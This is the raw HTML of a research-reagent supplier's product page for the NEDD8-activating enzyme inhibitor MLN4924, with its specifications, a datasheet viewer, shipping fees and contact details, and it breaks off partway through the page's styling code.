									Containing the active ingredient of MLN4924 which acts as a substrate-assisted inhibitor of the NEDD8-activating enzyme (NAE). NAE activates NEDD8 (Neural precursor cell expressed, developmentally down-regulated 8) for conjugation to a variety of ubiquitin E3 ligases. NEDD8-MLN4924 adducts bind and inhibit NAE, which may result in the inhibition of tumor cell proliferation and survival. This cell-permeable compound selectively inhibits NAE activity and results in inhibition of the NEDD8 pathway.
<h3><strong> Info </strong></h3>
<table>
<tbody>
<tr>
<td><strong> Purity </strong></td>
<td>&gt;98% (TLC), NMR (conforms)</td>
</tr>
<tr>
<td><strong> Quantity </strong></td>
<td>1 mg</td>
</tr>
<tr>
<td><strong> Molecular Weight </strong></td>
<td>443.2 Da</td>
</tr>
<tr>
<td><strong> Physical State </strong></td>
<td>White powder</td>
</tr>
<tr>
<td><strong> Solubility </strong></td>
<td>DMSO (10 mg/ml)</td>
</tr>
<tr>
<td><strong> CAS No. </strong></td>
<td>905579-51-3</td>
</tr>
<tr>
<td><strong> Storage </strong></td>
<td>4°C, (-20°C Long term). <span style="text-decoration: underline">The product can be shipped at room temperature.</span></td>
</tr>
</tbody>
</table>								</div>
				</div>
				</div>
		<div id="e-n-tab-content-2198547252" role="tabpanel" aria-labelledby="e-n-tab-title-2198547252" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-aca0f1a e-con-full e-flex e-con e-child" data-id="aca0f1a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-df67a32 elementor-widget elementor-widget-shortcode" data-id="df67a32" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="product-pdf-tabs"><ul class="pdf-tab-nav"><li><a href="#pdf-tab-0">Datasheet</a></li></ul><div id="pdf-tab-0" class="pdf-tab-content" style="display:none;"><iframe src="https://lifesensors.com/wp-content/uploads/2019/09/SI9830_MLN4924-Datasheet-1.pdf" width="100%" height="600px" style="border:none;"></iframe></div></div>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        const tabs = document.querySelectorAll('.pdf-tab-nav a');
        const contents = document.querySelectorAll('.pdf-tab-content');

        function hideAll() {
            contents.forEach(c => c.style.display = 'none');
            tabs.forEach(t => t.classList.remove('active'));
        }

        tabs.forEach((tab, i) => {
            tab.addEventListener('click', function(e) {
                e.preventDefault();
                hideAll();
                document.querySelector(this.getAttribute('href')).style.display = 'block';
                this.classList.add('active');
            });

            if (i === 0) {
                tab.classList.add('active');
                document.querySelector(tab.getAttribute('href')).style.display = 'block';
            }
        });
    });
    </script>
    <style>
    .product-pdf-tabs {
        margin-top: 10px;
        font-family: 'Segoe UI', Tahoma, sans-serif;
    }
    .pdf-tab-nav {
        display: flex;
        gap: 5px;
        list-style: none;
        padding: 0;
        margin-bottom: 10px;
        border-bottom: 2px solid #e0e0e0;
    }
    .pdf-tab-nav a {
        display: block;
        padding: 5px 8px;
        background: #f5f5f5;
        color: #333;
        text-decoration: none;
        border-radius: 0px 0px 0px 0px;
        border: 1px solid #ddd;
        border-bottom: none;
        font-size: 15px;
        transition: all 0.1s ease;
    }
    .pdf-tab-nav a.active {
        background: #8BC34A!important;
        font-weight: bold;
        color: #000!important;
	background: #f5f5f5;
        border-color: #ccc;
    }
    .pdf-tab-content {
        border: 1px solid #ddd;
        padding: 0;
        border-radius: 0px 0px 0px 0px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.05);
    }
    iframe {
        border: none;
	width:100%;
	height:800px;
    }
    </style>
</div>
						</div>
				</div>
				</div>
		<div id="e-n-tab-content-2198547253" role="tabpanel" aria-labelledby="e-n-tab-title-2198547253" data-tab-index="3" style="--n-tabs-title-order: 3;" class=" elementor-element elementor-element-2b97885 e-con-full e-flex e-con e-child" data-id="2b97885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ce9ac8e elementor-widget elementor-widget-text-editor" data-id="ce9ac8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>Applications</strong></h3>
<ul>
<li>Inhibition of NEDD8-dependent pathways.</li>
</ul>
<ul>
<li>Benefits: cell-permeable</li>
</ul>
								</div>
				</div>
				</div>
		<div id="e-n-tab-content-2198547254" role="tabpanel" aria-labelledby="e-n-tab-title-2198547254" data-tab-index="4" style="--n-tabs-title-order: 4;" class=" elementor-element elementor-element-44d87a2 e-flex e-con-boxed e-con e-child" data-id="44d87a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1331879 elementor-widget elementor-widget-text-editor" data-id="1331879" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Domestic Delivery</strong><br />All orders placed within The United States are subject to a flat shipping fee of $80. Orders are shipped via FedEx Express Standard Overnight.</p><p><strong>International Shipping to Canada</strong><br />All orders placed within Canada are subject to a flat shipping rate of $185. Orders are shipped via FedEx Express International Priority. Shipments to Canada will only be sent from our facility on Monday, Tuesday, and Wednesday to allow for adequate delivery time.</p><p><strong>International Worldwide</strong><br />All orders to be delivered to Europe, Asia, Australia and South America are subject to a flat shipping fee of $325. Orders are shipped via FedEx Express International Priority.</p><p>Customers can also use their own shipping account for deliveries if preferred. Please include the Fedex or DHL shipping account number when the order is placed or reach out to customerservice@lifesensors.com for more information.</p>								</div>
				</div>
					</div>
				</div>
		<div id="e-n-tab-content-2198547255" role="tabpanel" aria-labelledby="e-n-tab-title-2198547255" data-tab-index="5" style="--n-tabs-title-order: 5;" class=" elementor-element elementor-element-bc619c2 e-flex e-con-boxed e-con e-child" data-id="bc619c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9c91d5d e-con-full e-flex e-con e-child" data-id="9c91d5d" data-element_type="container">
		<div class="elementor-element elementor-element-f7253c6 e-con-full e-flex e-con e-child" data-id="f7253c6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e6bad50 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="e6bad50" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+16106448845" class="elementor-icon" tabindex="-1" aria-label="Phone (Office)">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+16106448845" >
							Phone (Office)						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:+16106448845" style="color:#3A82C2">610.644.8845</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-491e22d elementor-widget elementor-widget-text-editor" data-id="491e22d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Available Monday &#8211; Friday, 9:00 AM &#8211; 5:00 PM EST

								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-068e7e6 e-con-full e-flex e-con e-child" data-id="068e7e6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f9b7d38 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="f9b7d38" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@lifesensors.com" class="elementor-icon" tabindex="-1" aria-label="Send Email">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@lifesensors.com" >
							Send Email						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@lifesensors.com" style="color:#3A82C2">info@lifesensors.com</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad3c1aa elementor-widget elementor-widget-text-editor" data-id="ad3c1aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We typically respond within 24 hours								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c6bf1f3 e-con-full e-flex e-con e-child" data-id="c6bf1f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ec12c30 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="ec12c30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/VD2io2tDpwuqUAKLA" class="elementor-icon" tabindex="-1" aria-label="Visit Anytime">
				<i aria-hidden="true" class=" icon_pin"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/VD2io2tDpwuqUAKLA" >
							Visit Anytime						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						271 Great Valley Parkway
Malvern, PA 19355					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f590d95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f590d95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/VD2io2tDpwuqUAKLA">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-directions" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.61 233.32L278.68 9.39c-12.52-12.52-32.83-12.52-45.36 0L9.39 233.32c-12.52 12.53-12.52 32.83 0 45.36l223.93 223.93c12.52 12.53 32.83 12.53 45.36 0l223.93-223.93c12.52-12.53 12.52-32.83 0-45.36zm-100.98 12.56l-84.21 77.73c-5.12 4.73-13.43 1.1-13.43-5.88V264h-96v64c0 4.42-3.58 8-8 8h-32c-4.42 0-8-3.58-8-8v-80c0-17.67 14.33-32 32-32h112v-53.73c0-6.97 8.3-10.61 13.43-5.88l84.21 77.73c3.43 3.17 3.43 8.59 0 11.76z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Get Directions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-312e261 e-con-full e-flex e-con e-child" data-id="312e261" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-82f4ae5 elementor-widget elementor-widget-heading" data-id="82f4ae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c18c44 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7c18c44" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-fb5c852" href="https://x.com/LifeSensorsInc" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c677825" href="https://www.instagram.com/lifesensors" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-f281ab6" href="https://www.linkedin.com/company/lifesensorsinc" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-91a1dff e-con-full e-flex e-con e-child" data-id="91a1dff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e70c02e elementor-widget elementor-widget-heading" data-id="e70c02e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Send us a Message
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f96055 elementor-widget elementor-widget-text-editor" data-id="8f96055" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Have a question about our solutions? We&#8217;d love to hear from you.								</div>
				</div>
				<div class="elementor-element elementor-element-60ca349 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="60ca349" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;25&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="24970"/>
			<input type="hidden" name="form_id" value="60ca349"/>
			<input type="hidden" name="referer_title" value="7120: pM-Mammalian Secretory SUMOstar Kit" />

							<input type="hidden" name="queried_id" value="9451"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								First Name *							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your first name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_6cbe28f elementor-col-50 elementor-field-required">
												<label for="form-field-field_6cbe28f" class="elementor-field-label">
								Last Name *							</label>
														<input size="1" type="text" name="form_fields[field_6cbe28f]" id="form-field-field_6cbe28f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your last name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email Address *							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_4a362b2 elementor-col-50">
												<label for="form-field-field_4a362b2" class="elementor-field-label">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[field_4a362b2]" id="form-field-field_4a362b2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your phone number" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a0fe098 elementor-col-100">
												<label for="form-field-field_a0fe098" class="elementor-field-label">
								Company/Organization							</label>
														<input size="1" type="text" name="form_fields[field_a0fe098]" id="form-field-field_a0fe098" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your company name">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_3a21a2a elementor-col-100 elementor-field-required">
												<label for="form-field-field_3a21a2a" class="elementor-field-label">
								Subject*							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_3a21a2a]" id="form-field-field_3a21a2a" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Select a subject">Select a subject</option>
									<option value="General Inquiry">General Inquiry</option>
									<option value="Product Information">Product Information</option>
									<option value="Services">Services</option>
									<option value="Collaboration">Collaboration</option>
									<option value="Technical Support">Technical Support</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label">
								Message *							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="6" placeholder="Tell us about your inquiry" required="required"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_041b9ba elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="I would like to receive updates about new products and research developments" id="form-field-field_041b9ba-0" name="form_fields[field_041b9ba]"> <label for="form-field-field_041b9ba-0">I would like to receive updates about new products and research developments</label></span></div>				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_9025895 elementor-col-75">
					* Required fields

				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram-plane" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>																	</span>
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7445764 e-flex e-con-boxed e-con e-parent" data-id="7445764" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a849cdd e-con-full e-flex e-con e-child" data-id="a849cdd" data-element_type="container">
				<div class="elementor-element elementor-element-e1b6e52 elementor-widget elementor-widget-heading" data-id="e1b6e52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More from This Category</h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-f835037 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="f835037" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;25014&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-dynamic-25014">.e-loop-item-9622 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .e-loop-item-9622 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva.png");}</style><style id="loop-25014">.elementor-25014 .elementor-element.elementor-element-599453c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.05);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-25014 .elementor-element.elementor-element-599453c:not(.elementor-motion-effects-element-type-background), .elementor-25014 .elementor-element.elementor-element-599453c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-25014 .elementor-element.elementor-element-4ea8f5c{--display:flex;border-style:none;--border-style:none;--border-radius:5px 5px 5px 5px;}.elementor-25014 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .elementor-25014 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-25014 .elementor-element.elementor-element-b03f602{--spacer-size:250px;}.elementor-25014 .elementor-element.elementor-element-7b1516a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:10px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );color:var( --e-global-color-3014ccc );}.elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title a:hover, .elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-25014 .elementor-element.elementor-element-5399b59 .elementor-widget-container{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button .elementor-button-content-wrapper{gap:5px;justify-content:space-between;}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button:hover, .elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button:hover svg, .elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25014 .elementor-element.elementor-element-5399b59 .elementor-widget-container{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-25014 .elementor-element.elementor-element-2487d31 